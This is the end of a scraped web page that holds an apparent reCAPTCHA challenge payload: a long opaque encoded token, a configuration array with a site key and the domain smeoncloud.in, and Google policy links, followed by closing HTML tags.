OBN8Khw5rDq2PDq3TDrsKKamQDN8O5PsKcNyYHF0MNw7PCqjQRw7bCpcOOwqoWwqjDuMOXw7QoSlNHcsOaw7vDhzhPI8OVcxoZJCI4w54XAcKVw6jDnhxDJWNtFcOqw7wPwq4kwqHCpsONw5YCQsO1bsO8K3LCsMOaw5ogV8K3A1t/O8OBdSTCsgRMw7wIMcKsBsOewogJbysDB8KkJCTDuCdWZTDCiXfCuxR9aMOYwqbCu8KfV39YwpUSw6Z7w68JGxsmwq0qwq7CsSzDmcK0P2EeKsOhGRATwogFXXE6DiYEZgFYMcKHaMKVSMO+HS/CgCbDlmVbwoYGbyMJwp7Cq8Kpw73DlsOuJkjDr0Zgwo94wp9VX8KdC3rDkHhwMMOyHMOAw5HDrMKACX9TFMKFPVB9w5fCkEIyOmBuYlIVXkk0VMKedcKIw7E1M8OVFcO3GsKvX8O/[base64]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[base64]/DiAYfw63Dn28Iw4Y0w4rClS4Bwppaw5rDucK8LS/DtB4MVMODHMOIwqbDqsKUNVkgJsKiw6vCvg3ClsKkwpPDicK+csKDGypGTCEEwp/Cr3V8wpzDmsKLwoZ/wpcTwqLCtSTCgMOSBcKawqlsfjQjE8K2woMTw4fCtsObwrdqSMKZCsOlWELDqMKLw77DujbCpsKfWMOLe8OCIUtLPj4Mwox2w7F5w67CqjjCjlouKMOwNAXDqX9UQMK/w5DDh150wpjCmDk9RFXDgWTDkyxDw45DEMOKQWN8w68qKQtNworCpU/DvsOCw58IDMKAKcKCIcKZwrtgNsKiwqzCuMKiXcKFwrDCh8OTMwvDhMOZw4tiESbCv2/DlQU/TMOZcg1iw5DDozjDjMKhN2XDkAdbw4ETwonCsMOTw4LCjsK5aH/DsEHClMOTw5HDh8O3PcOtw7oTw7bCusK5NhE+UQNNOcKBwqvDnW3Dn1TCsAgTwrghwqTCrsOZDcKJKFTDt1k3csOnwobChXxzAFUTwpHCiTBdw4AfU2LCoz7CvWcWJcKDw4zDgMOow5k2GnrDocOPwpvCocOqDMORN8K/UMK9w6vDoADDpDbDgcOQF8KcFADCtxhFL8OLwpAAL8O7wo0YRMKsw4Z+woFVHsOSwqrDoMKleSgyw7DDrsKkWzHDhlrCpcOWNgTDhnZuDGsiw6fCnQDDvCbDimgVc27CvDjCkmUXbTYgwrfCt8OwWB3Dt2Z1SxRWSMK/wrbDtQk4w5YXw6hyw5cDw6LDssKQNH3CisKUwp0fw4DCsm8ZwqBZElxTRm7DtTfCp1Yywr8LbsO2BikPw67Ct8KTwqPDoSEnKsOEw61BZkgnwoDClMKYwqrDmMOuw5/[base64]/CqkfDuQLCklnCjC0xPcKEZ8KOw75yw7scwplhFCbCn8KHVwfDnMKhaMOkw612w6VFJcK3w5/CvMO6w5fDjgHDo8Knw6DCnMKoWE/Ct0o3WMKJwrXDqcKswrhbUAZ9Dy/CtgFOwqjClE4Dw7nCusOiw6zCjcKfwojDv2LDmMODw5TDqUfCtEfCoMKtDDFWwqVQRGrCpsOQw4vCsF/[base64]/CscKYMUYDw5Q4A8OJby1CTcKnwph3Y8O0w7HDonvDssKTwp4Ewr5hP8O9wpMHckhlAB9QwpcnYVjCj2Udw57Co8KQVm1yZMKjKcO9J1dOwoLCn35DUy9PF8Kuwo3Dkgt3wqciw5o/[base64]/[base64]/w4XDjsOSw4tJw73Dn8KewpNKw7fDn8OjwpPCu8OpBBE4w5rCq8Osw4rDnH80OgJ3w6HDqMO8IVvDuVfDv8OwelnCosOsYsKCwq3DhMORw5rDg8KIwoNgw60owqdYwp/DlVLCizPCtnXDqsKOw5bDiTViw7loQcKGDsOLMcO1wpvDiMKHdMKlwq9oFVFVIcKbF8Otw6kJwp5yfMK3wpwEbg1+w79tVMKIwpUtwp/DjWN5JjfDjcOzwonCk8OhGTzCosOXwpIpwpkAw74aE8KncHV+FMOGTcKMXcOHIBzCsjYPwpLDswdQw6hsw6sCw4TCjBcVaMOkwrLDtnoCw4LCnETCm8KRFlPDvcK+BGRUIF9LPsOSw6TDgUXDusOYw7HDllfDv8OAcjHDsQhEwoFhw5Btw5/CiMKKwplXA8KLSUrChG7Duk/CqCPDh0ctwpvDlsKNHxoQw7YcfcOywpMyJ8O3QX9+TcO1NsOtRcOwwq3Cu2LCtwk3CMOxCBXCi8KfwqDDjUBKwpFhOsOWPMOlw7/DrRJcw7/Dvnx+w4PCr8KawozDo8OnwrnCuW7ClyNRw67DjhbCk8KyEH4zw6/DssKtEHDCm8Ktw7s+VF/Cv3rDo8K3wrTChEx9wo/[base64]/aVUVw4/Ckn/Ds8KMKGA2w4BsWsKyw5Mewq15w7rDtEHDjUxSw5NnwpoRw63Dp8O5wqrDl8Ksw4ELE8Kow4DCtSDDisOPdEHCmWLCrcOFMSrCncK7QlzCjMOVwr0zETg6wojDqHIbbcOjE8OywrTCv3nCucK8X8K8wq/DklRxC1LDhB7CucK2w6pXwq7CtcK3wozDsRjDsMK6w7bCjwUBwpPCsiXDp8KpPVAjBBjDl8OZZyzDqMKBwpcEw4fCjWoCwokuw4bCq1LCjMOCw7LDtcOTQMOyAsOFBsO3I8K/w7lxZsOww6DDm0Npf8KfKcKPRMKdLcOBIRXCv8KywoUYAzrCnwzCiMKTw43CtxE1wo9pwpbDvCjCiVxywprDvcONw6/DtH0lw71ZOsOiFMKXwphYd8KRM0shw6TCgQzDtMKLwog9NcK5IyUjwqkrwrQ+Cj/Dvg8nw6k/w6xnwonCoFXCiFZawpPDqBs/FFbDlW5SwoDCsFTDukHDi8KHYlglw6TCgyzDjDDCpcKAw6TCisK+w5Zbwp5QOT3DsSdJwrzCrMKLLMK+wq/[base64]/XBfDnXLDnx1iRhUuw55DfcOfO8KowrNmEMKJPcO/ZRtXw5LDtcKBw4PDnkrCuRfDpXFfw6UOwptMwrvCrhpjw5nCtjA/Q8K1woduwpnCicKTw5gUwqoYJcO8RmfCmXZPEsOZHzkqw5/ChMOhOcKPN1IjwqpAfsK0d8K9w4REwqPCs8OIVnYVwq06w7rCuw7Cl8KnfsOZQmDDpsOGwodRw64Tw67DiVTDg0lzw7tDKDvDoTYOBsOkwr7DlH4kw57CtcO1QUQfw4vCssOxw4vDosOkax1RwrE0wofCq2ECQA/DhEfCusOIwo3CuSFQP8KtXsOLwqDDp2TCqGTCi8KHDHIbw5lMCUXDrsOvScK6w5rCsEfCmsKMwrEHBQE5w7LCvcOWw6oOw5fCpjjDjXLDuRgxw4XDocKZw7TDvMKfw6nChxcCw7IUYcKbJE/[base64]/wp4mFMO0VMKafTVJeMO8FxoBwodhw6QQb8KRb8OjwoDCh0HCuSsmEsK9wr/DpBMBXMKMCMOsUlsbw7XDh8O1N1zDtMK5wp8kAxLDhMK8w71uUMKiXzrDj0JXwrVywoTDvMO5U8Oswp/[base64]/CkMOOw4zDimILYcK/VsK9A8OHwoA2J8K5XcKcwqTDrhnCsMOSwoUFwoDDsGNAOFDCkcKMwrdARToDw7R/wq4HXMKswofCvWgpwqEQGjrDpcO+w4Jkw7XDp8K0csKKRC5PDiR5XsOJwqPCksKxQy15w6ADwo3DscOjw5Jpw5TDsyU6w5PCqGbCsxTCuMO/wrwGwqbDisOHwptWw63DqcOrw47CgsOMbcO9C3TDk1N2wonCscK1w5JHwrrDh8K4w6U7M2PDg8Oqw4pUw7QlwoHCoS5kw6cDw4/DoUFowqh3MVjCqMK8w4QXbEMOwq/CksO9F1NcMcKFw5Qpw4dBcARzQ8OnwpIqNWhhRRQqwrNZU8Oew7lJwpw1w77CvcKHw459YcKHZlfDnMOFw5XCt8KUw79lCcOwXcOSw7fCnx9rWMKrw77DqcKzwpYCwo7ChBAVfsKRek4BS8Omw4MMOcO/WMORHFXCu29SZ8K1UjDDu8O0Eh/CnMKew7vDg8KRFcOawr/DtEXCg8OSwqHDjCDCkFfCnsOADcK0w6k/[base64]/[base64]/[base64]/w7/[base64]/DmMOqW3hKwookUQBtbMOfVh7DhMOlZcKma8Kvw57CujHDtwIRw4Fyw6lDwrrDvHxCD8KOwq3DtVZgw5BhHMK+w7LDvsKjwrVtOMOlIypFw7jDgsK7R8O8a8K+f8OxwqY9wr3CiF0Aw5EtPiM+w4/[base64]/wo43G8K5LG8uXMOoT8K9fTHChG7DosO6wojDgcOrfsOiwprCtsKSw4/DgWoRw4cHw6Q2G2oQUhtcwrXDp1XCskXCvCbDjDbDg2fDuW/DmcODw5olI0rDgndzA8KlwqoFwqjCqsKBwrwdwrgTO8O7YsKHw6VIFcKWw6TCuMKrw51Yw55rw4c/wphMKcKvwp9NIj7CjEAVw6TDphrDgMOfw5szUnnCvCBMwoNawroNFsO1asOvwoU/[base64]/wr8Nwp57agN0f8KUw7oYX8ORw67DncO8w7sNPBbCpcOtLcOowq7DkmjDmhAuwplnwrFmwp9iDMOUHsOhw7IiSDzDoXvDvinCqMO0C2RFDWtAw7PCsHA5NMKHwr4HwqBCwq/CjXLDj8OZBcK8a8KzYcOmwrsrwqc9VG5FKRt7w4I0w5wCwqAgakLCksKzW8OkwotvwqHCksOmw6vCnkMXwoDCm8Kye8KPwpfCmsOsEnnCvnbDjsKMwofCtMKKU8OdMybClcKbwqPDuiDCucO1LzLDpMKTVGkcw68+w4vClG/[base64]/bW00w43Ct8OrERfCk8KOBWzClMK3YCnDmgLDn17DuyrCpsKmw40Cw7XCj0ZFe2PDkcOgLMKiwpdgL1vCh8KYTiERwqs5IgY2P2sQworCkcOMwolRwobCtsKHNcOzHcKsAi3DisK9AMKYBsO7w7JcWGHChcOAGcOvDsKdwoBvYxpWwrbDnlcIUcO8wp7Dk8OBwrJKw6/Cgh5uGSJvPMK8LsK+w4oSwo1XYsKqKHlrwoTDlkvDsHPDoMKYw4jCj8KmwrJdw5tGMcOBw4bCjcK9VTrCvT5Lw7TDoUFDwqY6C8OTCcKlKAklwoNbRMOmwpjCkMKpFcOVBMKpw7Jec1rCh8K9D8KFRcKzCHciwq9/w7cjS8OUwofCrcO8w75/[base64]/[base64]/Ch37CuHjDgsO9PQzDtsO6NMO/T8O8MFhnw4TCn2HDuhQDw6TCvcO2wr1zbcKiPQxqAMK+w7kgwqbCvsO9TMKTOzZRwqXDuUXDi0gQBAbDlcOKwr5Kw5xewpvCgnTCkcOFUcOWwrouaMKkGcKuw5LCpk0lAMKAS3zColLCtm4IH8O3w4rCozw3esKWw7xrIMOiH0rChMKgYcO0EcOUSHrCpMOqSMK/NXxXVXHDncKSf8KbwpN0L1lrw4gFacKew6PDp8OOEcKfwqR/SFXDsGLDiVRfAsK/[base64]/Gxx4wrVTRWNJw5QSw7kVGy/CncKjw553woxcZhvCp8OeZSLCqDAmwrzCqcKLcxfDowQSwonDscK7w4/DlsOIw4w/wpp3RVJUIcKlw77CoEXDjF5kWHDDvcOqcMKBw63DncKpwrfDu8K5w4bDij1zwqAFXsKRS8OLwofCtkszwpoJVcKAOMOCw5fDpsOUwohcJcKBwoQUJsKARghUw6zCtsOgwovDsRU5T15pTcKowpvDvThbwqESUsO0wr5fSMK2w6vDlX9Vw4MzwrN/wowKwp/Csk3CrMOjAQvCiWrDmcO9DGXCjMK0OR3Cr8OKVxsGw53CmFrDuMOKcMK9HE3CssKxwrzDqMKDw4bCpwcXXSUDZcK/Swh1wqA+WcKCw4c8GVRqwpjCvjEOehtdw4rCm8OqRsOyw7Ztw7B2w4UMw6LDnW86PDVSegx3AzbClsOsXQ4tLVTDqX3DlRrCn8OwPFpFMU4qVsOHwoDDgXtcOAIrw5fCv8OmYMO8w78VXMOmPUcKPlDCocKrFTfCkDJgSMK5w7/CuMKtHsKLGMOMNyHDgcO5wpvDvB3DsXtvaMO7wqXDv8O/w7taw64sw7DCrG3DiBtdCsOKwofCucKuAEhma8KOw5sOw7bDnGzCicKfYn8Jw7wmwr9MTcKgfF9PacODDsOSwqbCnEBzwolyw77DpGA3w58pw7/CucOuXMK1wrfCty1uw6EWMXR4w4PDn8KVw5nDj8KlDF7Dh1/Cs8KCOzMybybClsKhIsOYDhxpOCcRF3jDvsOMGHpRKVpswr7DtSLDo8Krw49Nw73CjFU7wq9NwqtzQUDDjsOgA8KowoXCs8KqTMOKTcOBIQ0/[base64]/CksKpXjMcw69DbMK9JsKTfhTDhMKpwoIiSUHDrcKZbsKlwogTwoLDgxTCtgLDmilKw7xZwozDkcOxwqo4BVvDs8OmwqjDlhMow6TDhMK2H8KFwoXDgRLDicO2w4/Cm8K1wrrDhcOZwrvDlQrCjMOxw75dYTJUwojCmMOKw67Dtz04PTvCnHtAW8KXBcOMw63DvMO0woVEwr5fJcOgUDPCvCnDgETCgsKrEMOow6AlGsO/W8OswpDCkcOhFMOmXMK3w7rCj2c4SsKSUS/DsmbDv3/DvWxzw4sDIWjDpcOGwqzDusKsLsKiI8K6e8KhfsK1FllZw5Ufex06wqTCgsOuMX/Di8KMEMKvwqMzwqILX8O8w6vDh8OiecKUPSzDqsOIXxNgQwnCh3MPw78+wpLDtcKQSsOfd8KpwrFxwrsJLlFROibDkMOkw5/DhsKVXwRnU8OOFAw6w5tSOVpiXcOrQcOKBFPCt2PCqDNVw67CszDCkl/CgEJdwppYRRtFCcKFcMOxLRlIfWZ3PcK4wq3DuT7Ck8O6w5bCiy3CosK4wrhvJEbCqMOnE8KRYTBRw7JywpbDhMKbwo7Cs8K4w75dSsOew4xgasOFLFJ6N1fCp3PDljXDqMKHwq/[base64]/Cl8KJR8KZw5lwwqF6wqnCocOaRkthX25cwohqwrUEwqHCusKZw53DpCjDm0TCvMK6GAfCmsKuRMKRdcKBcMOmZCXDpMObwoIgw4TCmG90AiLCmsKLw7F3UsKZM1jCrR/DpVU2woN2ZjZRwpIWccOQBFfCmyHCqMO4w5pdwpgQw7rCgGvDm8Kxwr99woZuwrZrwo0rWSjCvsKtwodvI8KYRcOFwqkHA192M0cYDcKKwqAww6fDlAkLwqXDuRspYMKQfsKmUsORI8KowrNPCcKhwp4fwpvCvX5LwrM7GcKdwqINC31ywrM9CE7DhHtWwoEhNMOVw6/CocKfHGpQwrRcFWHCpj7DmcKxw7Umwo5Pw5PDrnrCk8ONwpvDuMKlYBUHw77CgUfCscOxciTDhcOMYsK6wpjCmx/CkMOcV8OIOG/Dk0VAwrbDk8KjZsO6wp/CmcOWw7HDpBUww6DChwkVwrVgwohJwovCu8OQLGDDtHdnWRsSZyF/A8O2wpcUK8OPw5x1w6/CrMKhH8OLwrZ0TzgHw7xHGhdQwpsPD8ONCyE5w6LDlcK2wrQ3TcK0a8Olw7zCj8KDwqp5wprDhsK4X8K7wqXDpDrCjCoVFsOHMhnDoUrClFoCYXHCp8KiwpoZw55fCsOaVDXCgsOjw5jDl8OTe0LDj8O5wqxZwpxcIllSNcOKVSh9wo/[base64]/DssKgwovCp8OKwojDrMOUw7p6e8OHPxQRwq7CqMOvYSnCv1gvRcK3J0/DmsKawpZ+JsKrwr5hw5HDmcOzSUwyw57Cj8KGNF1rw5/DiwrDqFXDr8OdAcOqMzYIw4DDpDzDjQnDqDFFw5BSKcKGwoTDmggfwp1kwo0LWsO0woNwECXDvRzDhsK2wo8FCcKSw5Nbw5Jmwrx7wqlXwr89w4rCksKXVGjClGRZw7k3wr3DgVDDsk04w5Nqwrt3w5Mewp/DrQ16dMKqfcOyw6XCq8OIw6t6wqvDlcOMwo3DmF8mwrhow4vDtyHCnFfDpEDDrFzDlMOiw7vDucOvQzhpwp8mwr/Dr2fCoMKBwqTDszVbIV/[base64]/wpXCvm0pWUvCgsOUesKCwq53bn/CpcK8wpLDs1sTaw/DhMOlHMKEwozCuXdHwpFkwqrDo8OkTsO4wpzCnFLCn2Jdw5bDv09VwrHDo8OswpnCp8KkGcO5w5jClxfDsVLCpzJiw5/DninCqMOPASIgS8O9w5rCh3xjPD/[base64]/CiGzCnnrCmMK7woTDscKMVSvDlinCqj9XYF7Ci3rCtiHCjMOpOxHDlsOuw47ComZpw6VAw6zCqjbCgcKPAMOOw7LDpMKgwoHCnxN/[base64]/Do1DDrsOYw596woBdS8KGMcKKwo87w5gcwpPDhDLCo8KXLwJKwovDsDXCu3TClH3Ds1DDqDPCoMO8wqd7U8OUAnp9eMKWUcKjQTxbelnCrw/DqMKPw5HCuiwJwqk+fyMmw6JOw61fwrzCjD/CkXlawoRfXGzCnMK3w77Cn8OkPWVVf8KmLXg5wqcyZ8KNUcOOcMK8wpJgw6LDlsKfw7tzw6NTYsKyw47DvlnCtA9qw5HChcOlHcKVw7hyKXHCtxvDt8K3OsOyOsKfAQHCoWg4FcK/[base64]/w7vDqHrDtsOjw5jDpcOxw4JkCsOFw7MGw60vwp0hLMOHZ8Ocw6fDnMKVw5vDp3rCvMOYw6bDqcKaw4djfVA7wp7CrWzDjcK4UntUZ8OeCSMTw7rDoMOQw7zDinN8wrwgwphMwoTDocKGKEoqw5LDp8OZdcO7w5dlCC/Cg8OvOAkzw5FgTcKpwpLDlmfCh0rCmcOfGEzDrsOkw5DDtMOnN2rCusOmw6QrfGrClsKnwqlwwp/Cr1llblTDnzTCtcKPdgXDlcKDDFt2HsO/[base64]/wpzDqxjChMOnIsOJVMO4woDCrCp5BSd4dDvCohzDkgDDihPDoBYRaxR7SMKoC3nCqkbCk3HDmMKzw4DDtsOdAcKiwrA6F8OqEMKGwrbCqmfDkBJveMKsw6AFDllFQ3wiEcOCXEzDmcOPw4Ufw5JUwqZnAjfCgQfCpcOlwpbClVITw6nCtn5/w43DvTHDpSh9EBfDkMKqw6zCk8K2woJvw6jCkznCmcO/w5bCnTzCmxfCjsOSVjVDQ8OVwpZxwqDDmGVuw7dPwrlOPsOZw7YVRT/CmcK0wpFnw6c+RsOcKcKBwqJnwoA0w6Z2w63DiQjDncKLaV7DvTV4w4TDmsOJw5x7FSDDqMK+w6M2wrp3WCXCs39zwoTCtUsBwqEQw6HCvDfDjsKveScPwp4Wwp0cfMOkw5NZw5bDj8O9HhZten4bGyNEMm/[base64]/Dnw/CgcKFw6l8WlBIwq7DiMOWNsO1GsKJWsKfwpU6NG42X0Rka0bDoCHCn1bCq8Kvw6jCk0/DtsOXR8KHV8OcMStew6RLLgsGwo8LwpbCjsO/wpNWSEDCpMOawpTClmDCt8Orwr9qV8O/[base64]/CsgVDd1tCScO+w4bDigvDkcONAcOZOhl3SUPCo0DCosOCw7zCgD/CpcKbCcOqw58jw7rDvsOew5MDHcKiR8K/w6zCrhJ8CwLDgjnChVzDnsKSJ8OyLCchw690InDCksKCNsOAw7oowqYHw7gawr7CicKCwpDDukQwFG7CicOMw5XDtsONwo/Csi8mwrJpw4LCtV7CrMOCO8KRwoDDmcKaAcOfDiUzKMKvwpnDpifDk8OlZMKRw4tfwqMRwqTDqsOFwrjDgz/CvsKxMcKQwp/DsMKWYsK1w6Ysw648w5pzGsKIwo9qwpQSaEzCoWbDlcOHX8Oxw4nDqVLCnkxGN1bCscOnw5DDj8OKw7bChcKUw5XCsWbCpFhiwogVw7TCrsKCwp/[base64]/[base64]/[base64]/DisOFwr0ERnkENHDCmsOKwqEWcsKtRHoVw5QLw7zCuMKDwpYdw4l4wqvCkcOzw7rCvsOJw60HBlXDqGTCnTEPwockw4xsw5LDhmw4wpEnScK+fcO+wqLCrSRDXsKMasK/\x22],null,[\x22conf\x22,null,\x226LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://smeoncloud.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XK2MHaMjM8gCgpBOABSJIvC8kzdaKPDf6/qgwWhPF+k\\u003d\x22,1,0,null,1,1768969388362,0,0,[202,176,55],null,[4,81,219],\x22RC-SWPHSHP8tjf6Kw\x22,null,null,null,null,null,\x220dAFcWeA7gTSJ5WzxbhQM8A8pxXaalrdfnQidyN5Mlrhy3GReC0Zml7s-1v6hY9YweMBaXx8sEbMjIl5VX-kgxulwgMlWC7GJN5A\x22,1769052188258]");
    </script></body></html>